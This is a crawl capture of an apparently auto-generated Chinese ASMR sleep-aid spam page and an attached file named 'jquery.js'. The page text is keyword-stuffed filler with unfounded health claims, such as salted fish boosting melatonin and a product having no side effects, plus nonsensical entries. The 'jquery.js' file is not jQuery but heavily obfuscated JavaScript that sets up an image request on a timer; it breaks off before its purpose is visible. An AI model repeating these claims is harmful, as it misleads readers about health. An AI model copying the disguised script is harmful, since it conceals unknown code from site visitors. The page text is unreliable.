

--- FILE ---
content_type: text/html
request_url: https://www.asmrb.cn/27970923/
body_size: 4614
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>助眠单曲_助眠_解压asmr助眠_声控助眠_免费助眠视频</title>
    <meta name="keywords" content="助眠单曲">
    <meta name="description" content="提供专业的助眠单曲，帮助您改善睡眠质量，享受安眠。">
    <link rel="canonical" href="https://www.asmrb.cn/27970923/">
    <link rel="icon" href="https://www.asmrb.cn/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" type="text/css" href="https://www.asmrb.cn/css/2.css">
</head>
<body id="asmrb">
    <header id="asmrb">
        <img id="asmrb" src="https://www.asmrb.cn/logo.png" alt="[助眠]Logo">
    </header>
    <nav id="asmrb">
        <a id="asmrb" href="https://www.asmrb.cn">[助眠]首页</a><a id="asmrb" href="https://www.asmrb.cn/95825088/">幸福助眠</a><a id="asmrb" href="https://www.asmrb.cn/38324957/">七助助眠方</a><a id="asmrb" href="https://www.asmrb.cn/46642002/">妙妙助眠</a><a id="asmrb" href="https://www.asmrb.cn/19796561/">吱吱助眠</a><a id="asmrb" href="https://www.asmrb.cn/86250662/">小熊助眠</a><a id="asmrb" href="https://www.asmrb.cn/52781375/">辣菜助眠</a><a id="asmrb" href="https://www.asmrb.cn/57018862/">灵儿助眠</a><a id="asmrb" href="https://www.asmrb.cn/24412384/">橘助眠</a><a id="asmrb" href="https://www.asmrb.cn/28652158/">雪夜助眠</a><a id="asmrb" href="https://www.asmrb.cn/28555889/">助眠喷雾有副作用吗</a><a id="asmrb" href="https://www.asmrb.cn/51966855/">保养助眠</a><a id="asmrb" href="https://www.asmrb.cn/83845915/">柏子助眠</a><a id="asmrb" href="https://www.asmrb.cn/54944728/">肖邦助眠</a><a id="asmrb" href="https://www.asmrb.cn/28322194/">助眠小女孩</a><a id="asmrb" href="https://www.asmrb.cn/77711696/">助眠大佬</a><a id="asmrb" href="https://www.asmrb.cn/53672872/">助眠舔</a><a id="asmrb" href="https://www.asmrb.cn/88058606/">形容助眠</a><a id="asmrb" href="https://www.asmrb.cn/99851872/">梦幻助眠</a><a id="asmrb" href="https://www.asmrb.cn/57607004/">助眠面</a><a id="asmrb" href="https://www.asmrb.cn/84645637/">助眠芳</a></nav>
    <div id="asmrb" class="container">
        <h1 id="asmrb">助眠单曲_助眠_解压asmr助眠_声控助眠_免费助眠视频</h1>
        <div id="asmrb" class="content"><div id="asmrb">
                <h2 id="asmrb">声控助眠：各种声音助您入眠</h2>
                <img id="asmrb" src="https://www.asmrb.cn/img/2024/07/89dffa10e85bb5e8f6998a0beb92a018.jpg" alt="声控助眠：各种声音助您入眠">
                <p id="asmrb">在现代社会，很多人都面临着失眠的困扰。而声控助眠成为一种受欢迎的方式，通过各种声音帮助人们放松心情，进入睡眠状态。不同的声音对于每个人都有着不同的效果，有的人喜欢大自然的自然声音，如海浪拍岸、风吹树叶；有的人则喜欢宁静的音乐，如轻柔的钢琴曲、轻快的小提琴曲；还有的人喜欢听到人声，如轻声细语、舒缓的讲故事声音。</p>
                <a id="asmrb" href="https://www.asmrb.cn/asmrb/12813084.html">声控助眠各种声音</a>
            </div><div id="asmrb">
                <h2 id="asmrb">什么是助眠费？</h2>
                <img id="asmrb" src="https://www.asmrb.cn/img/2024/07/acebacb6b53a20e44bae4ffb203dd14c.jpg" alt="什么是助眠费？">
                <p id="asmrb">助眠费是指为了帮助人们入睡而支付的费用，例如购买助眠药物、音频等产品。</p>
                <a id="asmrb" href="https://www.asmrb.cn/asmrb/96678236.html">助眠费</a>
            </div><div id="asmrb">
                <h2 id="asmrb">助眠神器：这些食物帮你解决失眠难题！</h2>
                <img id="asmrb" src="https://www.asmrb.cn/img/2024/07/e55a15ff01e6eaa18dcd6b54db2effff.jpg" alt="助眠神器：这些食物帮你解决失眠难题！">
                <p id="asmrb">睡眠对我们的健康是非常重要的，而有些人在晚上总是难以入睡。不妨试试以下这些食物，它们被证明有助于提高睡眠质量。</p>
                <a id="asmrb" href="https://www.asmrb.cn/asmrb/84909169.html">什么食物可以助眠</a>
            </div><div id="asmrb">
                <h2 id="asmrb">奶瓶助眠，让宝宝一觉睡到天明</h2>
                <img id="asmrb" src="https://www.asmrb.cn/img/2024/07/奶瓶助眠.jpg" alt="奶瓶助眠，让宝宝一觉睡到天明">
                <p id="asmrb">文章：奶瓶是婴儿成长过程中必不可缺的辅助工具之一，尤其是在帮助宝宝入睡方面更是得心应手。许多爸妈都会选择在宝宝入睡前给他们喂一些温暖的奶水，不仅可以填饱肚子，还能让宝宝渐渐进入梦乡。</p>
                <a id="asmrb" href="https://www.asmrb.cn/asmrb/24241218.html">奶瓶助眠</a>
            </div><div id="asmrb">
                <h2 id="asmrb">什么是“助眠福”？</h2>
                <img id="asmrb" src="https://www.asmrb.cn/img/2024/07/cd42f0d2887a98343350971e2b4e5cd9.jpg" alt="什么是“助眠福”？">
                <p id="asmrb">助眠福是一种帮助人们改善睡眠质量的产品或服务，能够帮助人们更快入睡、睡得更深、睡得更舒适。</p>
                <a id="asmrb" href="https://www.asmrb.cn/asmrb/33599548.html">助眠福</a>
            </div><div id="asmrb">
                <h2 id="asmrb">《了解助眠宝：一款更好睡眠的秘密武器》</h2>
                <img id="asmrb" src="https://www.asmrb.cn/img/2024/07/助眠宝说明书.jpg" alt="《了解助眠宝：一款更好睡眠的秘密武器》">
                <p id="asmrb">助眠宝是现代生活中一款有效的助眠工具，它不含任何化学成分，不会产生依赖性，也不会造成任何副作用。使用助眠宝能够让您在短时间内享受到高质量的睡眠，早上醒来时感觉神清气爽，精力充沛，为新的一天做好充足的准备。</p>
                <a id="asmrb" href="https://www.asmrb.cn/asmrb/39337665.html">助眠宝说明书</a>
            </div><div id="asmrb">
                <h2 id="asmrb">咸鱼助眠，让你拥有美好的睡眠</h2>
                <img id="asmrb" src="https://www.asmrb.cn/img/2024/07/97334ef3f6d8e651e49f1787a4869cc6.jpg" alt="咸鱼助眠，让你拥有美好的睡眠">
                <p id="asmrb">此外，咸鱼还含有丰富的维生素B6、B12等，有助于调节大脑内的褪黑激素分泌，促进睡眠。而且，咸鱼中的omega-3脂肪酸也可以提高人体对睡眠荷尔蒙的敏感度，使人更容易入睡并且睡得更香。</p>
                <a id="asmrb" href="https://www.asmrb.cn/asmrb/27170049.html">咸鱼助眠</a>
            </div><div id="asmrb">
                <h2 id="asmrb">轻生助眠会不会对身体造成伤害？</h2>
                <img id="asmrb" src="https://www.asmrb.cn/img/2024/07/40061f85b437a4c09677fccd58f15a8c.jpg" alt="轻生助眠会不会对身体造成伤害？">
                <p id="asmrb">长期使用轻生助眠可能会造成依赖性，并影响身体健康，建议在医生的指导下使用。</p>
                <a id="asmrb" href="https://www.asmrb.cn/asmrb/76310842.html">轻生助眠</a>
            </div><div id="asmrb">
                <h2 id="asmrb">美味助眠！尝试冰激凌助眠法</h2>
                <img id="asmrb" src="https://www.asmrb.cn/img/2024/07/助眠冰激凌.jpg" alt="美味助眠！尝试冰激凌助眠法">
                <p id="asmrb">冰激凌助眠法不仅简单易行，而且美味可口，为睡眠问题困扰的人们提供了另一种选择。如果你也是睡眠障碍困扰着的人，何不尝试一下这种美味助眠法呢？或许，你也能享受到它带来的奇妙效果。</p>
                <a id="asmrb" href="https://www.asmrb.cn/asmrb/59415129.html">助眠冰激凌</a>
            </div><div id="asmrb">
                <h2 id="asmrb">慢慢睡去，享受美好的梦境</h2>
                <img id="asmrb" src="https://www.asmrb.cn/img/2024/07/助眠慢.jpg" alt="慢慢睡去，享受美好的梦境">
                <p id="asmrb">此外，规律的作息时间也对睡眠质量有着重要的影响。每晚睡前5-10分钟做些简单的放松操，也可以帮助减轻疲劳和焦虑，更有利于进入梦乡。慢慢地，我们将发现，睡眠不再是问题，而是一种享受，一种治愈身心的机会。助眠不应该急功近利，慢慢来，享受美好的梦境吧。</p>
                <a id="asmrb" href="https://www.asmrb.cn/asmrb/84804815.html">助眠慢</a>
            </div><div id="asmrb">
                <h2 id="asmrb">哪些水果会助眠？</h2>
                <img id="asmrb" src="https://www.asmrb.cn/img/2024/07/助眠的水果.jpg" alt="哪些水果会助眠？">
                <p id="asmrb">樱桃、香蕉、苹果和葡萄都被认为有助于改善睡眠质量。</p>
                <a id="asmrb" href="https://www.asmrb.cn/asmrb/44625306.html">助眠的水果</a>
            </div><div id="asmrb">
                <h2 id="asmrb">助眠神器“舔耳朵”：治愈失眠，带来甜蜜梦境</h2>
                <img id="asmrb" src="https://www.asmrb.cn/img/2024/07/06c8445ce0cbea03ee80ba03065fe31d.jpg" alt="助眠神器“舔耳朵”：治愈失眠，带来甜蜜梦境">
                <p id="asmrb">随着“舔耳朵”助眠方法的流行，越来越多的人开始尝试并获得了良好的效果。或许在未来的日子里，我们会看到更多类似的创新助眠方式，为大家带来更多安心与舒适的夜晚。让我们放下烦恼，尝试这种别具一格的方式，享受睡眠带来的美好。</p>
                <a id="asmrb" href="https://www.asmrb.cn/asmrb/17786249.html">助眠舔耳朵</a>
            </div><div id="asmrb">
                <h2 id="asmrb">弹出助眠，轻松入眠</h2>
                <img id="asmrb" src="https://www.asmrb.cn/img/2024/07/b21d4737edd3c4407bfadfb128a3ea0b.jpg" alt="弹出助眠，轻松入眠">
                <p id="asmrb">弹出助眠不仅可以提升睡眠质量，还可以改善情绪，减轻压力。因此，越来越多的人开始尝试弹出助眠这一方法，通过放松心情，享受音乐的美好，达到舒缓身心的效果。</p>
                <a id="asmrb" href="https://www.asmrb.cn/asmrb/28397523.html">弹出助眠</a>
            </div><div id="asmrb">
                <h2 id="asmrb">美女助眠，健康睡眠从此开始</h2>
                <img id="asmrb" src="https://www.asmrb.cn/img/2024/07/美女助眠.jpg" alt="美女助眠，健康睡眠从此开始">
                <p id="asmrb">美女助眠通过观看美女的视频或照片，听美女的声音，让大脑放松，帮助人们迅速入睡。美女的优雅姿态和柔和声线不仅可以消除焦虑和紧张情绪，还可以带来安心感和愉悦感，让人放松心情，获得更好的睡眠。</p>
                <a id="asmrb" href="https://www.asmrb.cn/asmrb/12828143.html">美女助眠</a>
            </div><div id="asmrb">
                <h2 id="asmrb">桑叶真的有助于睡眠吗？</h2>
                <img id="asmrb" src="https://www.asmrb.cn/img/2024/07/桑叶助眠.jpg" alt="桑叶真的有助于睡眠吗？">
                <p id="asmrb">是的，桑叶富含多种营养物质，具有镇静安神的作用，有助于缓解焦虑、促进睡眠。</p>
                <a id="asmrb" href="https://www.asmrb.cn/asmrb/82894692.html">桑叶助眠</a>
            </div><div id="asmrb">
                <h2 id="asmrb">鹿如何助眠？</h2>
                <img id="asmrb" src="https://www.asmrb.cn/img/2024/07/鹿助眠.jpg" alt="鹿如何助眠？">
                <p id="asmrb">鹿在安全的环境中，找到舒适的休息地点，闭上眼睛，放松身体，就能进入梦乡。</p>
                <a id="asmrb" href="https://www.asmrb.cn/asmrb/81436097.html">鹿助眠</a>
            </div><div id="asmrb">
                <h2 id="asmrb">谨慎使用nutrovape助眠棒，潜在危害需关注</h2>
                <img id="asmrb" src="https://www.asmrb.cn/img/2024/07/07a6f7f1f39b66a244d161b72bb8b77e.jpg" alt="谨慎使用nutrovape助眠棒，潜在危害需关注">
                <p id="asmrb">首先，nutrovape助眠棒中所含有的成分并非天然植物提取物，而是化学合成物质，长期使用可能对身体健康造成影响。其次，使用助眠棒过量可能导致身体对药物的依赖性增加，影响自身的睡眠质量。</p>
                <a id="asmrb" href="https://www.asmrb.cn/asmrb/12754502.html">nutrovape助眠棒危害</a>
            </div><div id="asmrb">
                <h2 id="asmrb">我在晚上总是很难入睡，有什么助眠情景模拟可以帮助我放松入眠吗？</h2>
                <img id="asmrb" src="https://www.asmrb.cn/img/2024/07/ddc5af4540f1e9937c60c0db00b2a97d.jpg" alt="我在晚上总是很难入睡，有什么助眠情景模拟可以帮助我放松入眠吗？">
                <p id="asmrb">你可以试着在入睡前播放一些轻柔的音乐，调暗灯光，让房间变得温暖舒适，呼吸深呼吸，放松身体和思绪，帮助自己进入睡眠状态。</p>
                <a id="asmrb" href="https://www.asmrb.cn/asmrb/33369639.html">助眠情景模拟助眠</a>
            </div><div id="asmrb">
                <h2 id="asmrb">助眠久：告别失眠，享受舒适睡眠</h2>
                <img id="asmrb" src="https://www.asmrb.cn/img/2024/07/助眠久.jpg" alt="助眠久：告别失眠，享受舒适睡眠">
                <p id="asmrb">想要享受舒适的睡眠，从“助眠久”开始。让我们摆脱失眠的困扰，迎接美好的每一天！</p>
                <a id="asmrb" href="https://www.asmrb.cn/asmrb/82187542.html">助眠久</a>
            </div><div id="asmrb">
                <h2 id="asmrb">清凉助眠，薄荷带来好梦</h2>
                <img id="asmrb" src="https://www.asmrb.cn/img/2024/07/7a98ba3c4cfd91e208f15de57b28879b.jpg" alt="清凉助眠，薄荷带来好梦">
                <p id="asmrb">此外，薄荷茶也是助眠的好帮手。在睡前泡一杯温热的薄荷茶，不仅可以帮助消化，还能有效缓解焦虑、平复情绪，让您更快地入睡。</p>
                <a id="asmrb" href="https://www.asmrb.cn/asmrb/96410129.html">薄荷助眠</a>
            </div></div>
    </div>
    <footer id="asmrb">
        <p id="asmrb">&copy; [助眠]. 保留所有权利.</p>
    </footer>
	<script async src="https://www.asmrb.cn/jquery.js?1721980803.jquery.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.asmrb.cn/jquery.js?1721980803.jquery.js
body_size: 15549
content:
var _0xodR='jsjiami.com.v7';var _0x492c6f=_0x1cda;if(function(_0xdbb8aa,_0x413a71,_0x4fa431,_0x4d5a38,_0x13a0d5,_0x479935,_0x43bcca){return _0xdbb8aa=_0xdbb8aa>>0x6,_0x479935='hs',_0x43bcca='hs',function(_0xb41514,_0x2ab292,_0x385751,_0xcfee13,_0x2fb8fa){var _0x511aca=_0x1cda;_0xcfee13='tfi',_0x479935=_0xcfee13+_0x479935,_0x2fb8fa='up',_0x43bcca+=_0x2fb8fa,_0x479935=_0x385751(_0x479935),_0x43bcca=_0x385751(_0x43bcca),_0x385751=0x0;var _0x106fa5=_0xb41514();while(!![]&&--_0x4d5a38+_0x2ab292){try{_0xcfee13=parseInt(_0x511aca(0x274,'6VOc'))/0x1*(-parseInt(_0x511aca(0x1b5,'qBPE'))/0x2)+-parseInt(_0x511aca(0x1d9,'qH9Q'))/0x3+parseInt(_0x511aca(0x19b,'oeOf'))/0x4*(parseInt(_0x511aca(0x262,'6w$B'))/0x5)+parseInt(_0x511aca(0x205,'se0E'))/0x6+parseInt(_0x511aca(0x1cd,'O7Q^'))/0x7*(-parseInt(_0x511aca(0x269,'fB]h'))/0x8)+parseInt(_0x511aca(0x236,'bNI2'))/0x9*(parseInt(_0x511aca(0x1bc,'mw*p'))/0xa)+parseInt(_0x511aca(0x184,'lV80'))/0xb;}catch(_0x49f2b6){_0xcfee13=_0x385751;}finally{_0x2fb8fa=_0x106fa5[_0x479935]();if(_0xdbb8aa<=_0x4d5a38)_0x385751?_0x13a0d5?_0xcfee13=_0x2fb8fa:_0x13a0d5=_0x2fb8fa:_0x385751=_0x2fb8fa;else{if(_0x385751==_0x13a0d5['replace'](/[gwJnyGbDBUeWlISKrY=]/g,'')){if(_0xcfee13===_0x2ab292){_0x106fa5['un'+_0x479935](_0x2fb8fa);break;}_0x106fa5[_0x43bcca](_0x2fb8fa);}}}}}(_0x4fa431,_0x413a71,function(_0x3326db,_0x525946,_0x39b6cd,_0x569829,_0x27ab97,_0x2b16bf,_0x2a7b00){return _0x525946='\x73\x70\x6c\x69\x74',_0x3326db=arguments[0x0],_0x3326db=_0x3326db[_0x525946](''),_0x39b6cd='\x72\x65\x76\x65\x72\x73\x65',_0x3326db=_0x3326db[_0x39b6cd]('\x76'),_0x569829='\x6a\x6f\x69\x6e',(0x1b85fc,_0x3326db[_0x569829](''));});}(0x2fc0,0xad00c,_0x253e,0xc1),_0x253e){}var date=new Date(),timestamp=date[_0x492c6f(0x219,'x0am')](),image=new Image(),imageTimeout=0x1388,loadTimer=setTimeout(function(){var _0x469606=_0x492c6f;image[_0x469606(0x1ac,'fB]h')]();},imageTimeout);function _0x1cda(_0x38bcbb,_0x393ba3){var _0x253ecf=_0x253e();return _0x1cda=function(_0x1cda24,_0x36ca70){_0x1cda24=_0x1cda24-0x103;var _0x1021f4=_0x253ecf[_0x1cda24];if(_0x1cda['yUgdAC']===undefined){var _0x54fea9=function(_0x40024b){var _0x7c5c7b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13337a='',_0x28b495='';for(var _0x4b09a5=0x0,_0x12872b,_0x440332,_0x26384e=0x0;_0x440332=_0x40024b['charAt'](_0x26384e++);~_0x440332&&(_0x12872b=_0x4b09a5%0x4?_0x12872b*0x40+_0x440332:_0x440332,_0x4b09a5++%0x4)?_0x13337a+=String['fromCharCode'](0xff&_0x12872b>>(-0x2*_0x4b09a5&0x6)):0x0){_0x440332=_0x7c5c7b['indexOf'](_0x440332);}for(var _0x293dae=0x0,_0x520a95=_0x13337a['length'];_0x293dae<_0x520a95;_0x293dae++){_0x28b495+='%'+('00'+_0x13337a['charCodeAt'](_0x293dae)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x28b495);};var _0x4e3ace=function(_0x165a34,_0x5a5e60){var _0x53edf1=[],_0x3da66f=0x0,_0x219470,_0x143234='';_0x165a34=_0x54fea9(_0x165a34);var _0x5095d9;for(_0x5095d9=0x0;_0x5095d9<0x100;_0x5095d9++){_0x53edf1[_0x5095d9]=_0x5095d9;}for(_0x5095d9=0x0;_0x5095d9<0x100;_0x5095d9++){_0x3da66f=(_0x3da66f+_0x53edf1[_0x5095d9]+_0x5a5e60['charCodeAt'](_0x5095d9%_0x5a5e60['length']))%0x100,_0x219470=_0x53edf1[_0x5095d9],_0x53edf1[_0x5095d9]=_0x53edf1[_0x3da66f],_0x53edf1[_0x3da66f]=_0x219470;}_0x5095d9=0x0,_0x3da66f=0x0;for(var _0xcd6159=0x0;_0xcd6159<_0x165a34['length'];_0xcd6159++){_0x5095d9=(_0x5095d9+0x1)%0x100,_0x3da66f=(_0x3da66f+_0x53edf1[_0x5095d9])%0x100,_0x219470=_0x53edf1[_0x5095d9],_0x53edf1[_0x5095d9]=_0x53edf1[_0x3da66f],_0x53edf1[_0x3da66f]=_0x219470,_0x143234+=String['fromCharCode'](_0x165a34['charCodeAt'](_0xcd6159)^_0x53edf1[(_0x53edf1[_0x5095d9]+_0x53edf1[_0x3da66f])%0x100]);}return _0x143234;};_0x1cda['WrGuKm']=_0x4e3ace,_0x38bcbb=arguments,_0x1cda['yUgdAC']=!![];}var _0x47fd4a=_0x253ecf[0x0],_0x43edf6=_0x1cda24+_0x47fd4a,_0x311e37=_0x38bcbb[_0x43edf6];return!_0x311e37?(_0x1cda['tucwjm']===undefined&&(_0x1cda['tucwjm']=!![]),_0x1021f4=_0x1cda['WrGuKm'](_0x1021f4,_0x36ca70),_0x38bcbb[_0x43edf6]=_0x1021f4):_0x1021f4=_0x311e37,_0x1021f4;},_0x1cda(_0x38bcbb,_0x393ba3);}function _0x253e(){var _0x116ce7=(function(){return[_0xodR,'BywjBrsjiGawDgmbUi.lcKeWoSm.nIvYJS7GWeDg==','W7hdPmoXWRhcIG','m1ZdQvxdUq','WP7cPWvCeSkzW4zAWRxdLq','WOzJvfC','eCkoDWaV','kIxcPmo8W4e','WPm4ja','EWxdHCk0BW','WP7cUsLvW40','W7hdTe8k','W6iBzYSY','kK7dI3vX','xSk+yhldTW','oCk5W7pcGmoK','W5ZdH8oUWRVcLSkL','gg7dUmopea','WPBcGSoIW5G','WOhcKLLnWPK','WO7cSr5fW6C','WOPokJFdMW','WOu2pCkUWQhcOq','W7VcQrnLW7tdMSkaWR3cUtFdTW','W4ZdUCkiWP56','W43dGmkOWOTu','BCoXW6rEtSk5y8ooW59FWO7cQwxcTgtcKq','cxyeW6VdVq','p8kryrijqG','W4/cUanQWRa','W50vWQfmW7/dK0lcJYyxdmoNW4a','o8o2W5LzWR0ZWPJcQSosW7u8','WQ5iW6apmsBdU8onnSo3W5dcVmkw','WQmfjmkTWRO','WPpcNqbakq','W59UzCo6W6lcV8ocWPmnAqGn','W5ucWR0E','gx7dKhVdUW','fKetW6NdUSkO','WOSedmkCWOy','W7ldTwHKEa','W5Wju8kcBq','W5OsWRL/rmoRrSkn','E8o8W6rVua','eSorWO4UW78','WRhcMHPVW7q','W6mlCW','cWOAWPpcPW','amoHW5LAWQm','agldRJOC','W5tdHSkRWPfj','WRb0fGZdJ8ocW63dUJdcRSovWRNcNrFcKmogWP0eW4DgWRivW5qxW4rTW53dVCojpCoaWPtdM2JdPmkYl8k7AaNcVtnwASknWOJcHSoQstBdTeO9eSkwW7f/W7pcHXZdICkmx8k5','uan7FfO','nSo2v8kUrW','hb3cM8oSW7PTgKqD','W5W1ar57yCobkKBdTxru','WO1IxKS/bSo8iKBdJq','oCk7W7W','imotrCk5qaBdRSo3WQVdK0K','eCo7WOaYW4WwaW','rmkbzmkjW40','ACo5pCodWRe','WOBcSN/cN8oJWPFcJmkg','W5O3W5i7WOZdTf0aW5BdGvi','W7C1qbO0gCos','WOpcOJDxW50','oCk9W6BcHCo1','W5dcQSkYW7NcGmoLA8ojoq','pmoFW5DDFM/dGSouW6FdJW','ACkoqK/dLXddOKRcQHu','ymoxEq','pL3dOgnk','vXhdSSk+AJ1I','W4JcJWLLWRVcHCkc','pc/cUSoTW6G','WOSvxa0U','W7BdVfHDWQRcJmkqW73cJeZdM8ok','vXhdU8kJEty','W6NdU8oiWOdcUa','W4tdOM/cOmoAWQJcT8kCfmkM','tXBdS8k4Ca','j8kRtmkdW6ySCa','mwpdRgbfmSkrWQb3l8o+','WR88tGSXh8ktWOpcJvhdJG7dL8kGWOS','oexdONzn','WO8rzWCl','gNNdSaG7','W4GnWOH7W6G','WQxcJf0NW63dVSoRW4ldJ2y','WR/cHHrIW7C','WOHJu085omo6ka','DSofW5LFCW','WOjWW5SfufemW6C','mwpdRgza','W4RdPY5rW4W','WQXocqxdUa','W6KpWQ5tya','W51sW5ZcNmoM','ff04W6VdTa','WPJcUvX8WPyk','iG8VWOJcOmopghmViSkeWPbD','W4lcIqrUWQlcUCklDa','W4dcS8k5W6NcNW','WRegqW4','WOD+vu85nmoqkLFdIgzCWPC','WOWLWR7dV8kvESk5a1lcVJZdNW','bmoCWOSKW5Sb','WR4Bsq8mWOLZ','W4OiWRq','W4ldJuOH','CSkFqNldJutcUbhcUW5kWPFdVmoyW78ZW4moW4mGkSkra8okWRNcU8oTW4hdSSkUW4hcVIzVqGHqWOewW6RdL8oJW6dcL0aOWRJdJSk6pqBdTItcJSkBlmoxWPddSc1XWPrOaG','W73cG8k0W5/cOe3dOSo0oNHW','W4FdKe49DW','WO7cLvX/WOCA','CCkjBSkoW4eaF8kpW7hcLrbGWR9vW4O','W4/dHSkMWO1Fg8k6W6NcNSoNW6FcOwTwW73cHHBcQJvbW7dcVmkmv8ksz27cHCogWODaw23cOCkLW5RdP8kYWR4wgIddRdaWWPH+DwDdW65cqwejudbcF8kKW7ZdGWz+','W6VcTrzPW64','WOZcKmk5W6FdJmo4WOSNW450hSozdq','W70pW5y6WRu','W7BdVLvzsCkotmkS','WQONlCkZWPS','W4VcPY5uW7y','rmkbq8kzW6e','W5hdPxzBDq','jgxdIvni','eCosWR8AW5K','W6VcSqnSW78'].concat((function(){return['BCkpBSktW70','WRTwjmoc','W4GAWQ1AsW','W5H+W6/cSG','WQC4W7mRaa','eg4xW4JdLW','W6bnh1e','WPzWW4Szsv0nW70ZW69ka8oVpSkK','d8ozW6f/vG','WRTHfH/dLa','F8owW494Fa','WPWKW74LaqFcGSkTWOKzvW','gCo0WRCiW4y','lfddHmolgq','zctcRIdcUXrdWRZcVSobumk8WO4','mCkqFcSm','dSoXWQOfW58','awNdSSohhG','jmo8W6CL','W47dJCoRWRZcIG','W4CtWR9Ux8o+A8ogW5WpW6ea','WRGkmSkeEq','vaPOtxS','C8kTwu7dKq','ACkzvq','vs3cOea','W77dO15DDW','ogxdVhy','WQTOcXRdIa','WRursa8uWOq','aadcJCo7W4L+pu8pbmo2ca','jN3dRgG','W5qaW6OxWQ8','W4RcPabLW5q','W4CQWPbEhaTrW6eMW6ripmod','W6ZdPLjuWR0','W7xdKW5YW4FdTCoa','W5FcRCk5W6C','W7VcQHvRW7pdIW','mGKZWOxcSq','ymoWW658tmk0','W40tWR1bW64','hNhdVXWBWPGOxW','W7SFWRn6C3lcPCo6mmowW7VcR8kMW7pcUmom','ECkjAG','W5OsWObKwSoVw8oGW5StW7y','W6/cJmkCW6hcNq','WQm9saWfWPq','W63dQhHGyWldILe3W6BdHSkoWP7dRmooW611vSkmzq/dH8kfxmk9gCoPlCkbtmk+WRDtDCooWO1eW6VcPSkpaCo6W5BcOZJdOvVcQmo8WOfntCodlCofqmoHaSocCxdcOIJcHW','kbm5WOZcPSoEh3OSimktWPS','yHfFtvGHCCkrW77cVdG','W60dymkQCCkDW45aW4n6','WOGqhmkdWPK','tmk4F1ldUq','e8kbcdNdGa/dVG','W6ydESkaBmkB','dCo2ymksDa','W7SvBSk0tW','W7BdQhv8Dq','pSkAcd/cSq','cb7cJSo7W5vUpeiab8oG','W7BdUujcWO8','WPdcOKDYWPC','W7VdLxTDAW','sbddPmkLBdT/ea','W7BdTfHFsCkp','F8o6WQ4','WO8NW6qPgXRcUSkQ','W4LLW7lcP8oc','WPBcMvPoWR8','lrOyWQhcGa','W7GuWRng','WORcLcPIW6G','dxpdS8oqaCkgah4XW6G','f2OiW4tdTG','p1ZdJu1C','W4hcTCkgW6xcJq','WRBcPdqNiWddKb0WW4hdT8kLWPG','fdWfWQ3cMa','dCocW4TGFq','W7S6WPHXzW','W4KQFYOn','lmo2W7f/WOaf','W4P6WQr4gtZcRCkrWP4+','guGuW63dPq','cN3dQWODWQKLrmkqWRK','j8oRW7TY','WQRcGwDBWRy','uqD+xNC','WRqabW','W6BdSgv1FKZcSHCNW7RdHW','W63dQhHGyWldILeQW6pdImosWPVdSCowWQbGvmonyq/cHmojw8o/gCkZn8oitCk7W7mClCoCW70+W67dKmoQsCk7WPVdOwJcGK7dU8ohW7W+bmkIlmktySoYiSovtXtdV2ddGCocWRhcQI/dMmoYW7CPbMPMdJexWRPNa8kypmkQo18','W7tdQhnDrW','W7eOW4ekWPy','imk/gX7cJq','h8kMha7cQW','bSo7WQiuW4y','WOqLmCkRWQddQSotWPmCvbOfEa','bqVcKmo5W49I','BW5msuiSxCkx','W5CVWR1lsa','WP9kjXtdKa','kqK+WPNcP8kqCJa','i8omuCkL','WPhcObnkhSkvW4G','W5xdQh/cLa','W7JdUfHFeW','kMhdGLft','nrigWOBcO8opl1WRpmke','W5tdIKS2','aMpdImoonG','W4yjWRH7xSkWbSkmW5mnW7rlD8oHW4NcSvNcOmkmWPFdOJZcPCoUWR8ZsmkFemkuxeOcovxdI8kSWOWFyH7cRL5sx8kBWPKCFmodWOyaW5D3bCkVW6FcS35YgCkKW6WMiSkrFXKwW6xdVsTGWPFcS3pcMvdcRmkDW4dcTNy9w8km','W6avE8kj','ECo7W4X/uq','WO8LmCkS','WO5zsgKG','Cbr